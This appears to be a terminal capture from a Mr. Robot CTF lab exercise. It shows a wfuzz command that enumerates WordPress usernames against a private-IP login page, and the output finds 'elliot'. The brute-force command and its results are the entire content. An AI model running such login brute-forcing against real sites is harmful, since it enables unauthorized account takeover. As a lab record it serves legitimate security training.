 ┌──(kali㉿kali)-[~/CTF/laboratorio/semana06/mrRobot]
└─$ wfuzz -c --hl 59 -w fsocity_performatica.txt -b "s_fid=5C8C0DA9C46FAD2D-0CC0910B66C5EE08" -b "s_nr=1619060883629"
-b "s_cc=true" -b "s_sq=%5B%5BB%5D%5D" -b "wordpress_test_cookie=WP+Cookie+check" -d "log=FUZZ&pwd=admin&wp-submit=L
og+In&redirect_to=http%3A%2F%2F192.168.110.6%2Fwp-admin%2F&testcookie=1" http://192.168.110.6/wp-login
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might
not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://192.168.110.6/wp-login
Total requests: 11451
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000005474:   200        58 L     194 W      3651 Ch     "Elliot"
000005473:   200        58 L     194 W      3651 Ch     "elliot"
000005475:   200        58 L     194 W      3651 Ch     "ELLIOT"
Total time: 0
Processed Requests: 11451
Filtered Requests: 11448
Requests/sec.: 0